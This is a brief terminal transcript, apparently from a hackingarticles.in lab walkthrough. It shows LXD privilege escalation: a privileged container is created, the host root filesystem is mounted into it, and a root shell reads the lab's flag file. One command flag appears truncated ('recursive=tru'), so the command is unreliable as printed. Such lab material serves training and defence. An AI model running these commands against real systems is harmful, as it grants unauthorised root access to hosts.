 raj@ubuntu:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
raj@ubuntu:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=tru
Device mydevice added to ignite
raj@ubuntu:/tmp$ lxc start ignite
raj@ubuntu:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root/root
/mnt/root/root # ls
flag.txt
/mnt/root/root # cat flag.txt
www.hackingarticles.in
Congratulation You Got Root
/mnt/root/root #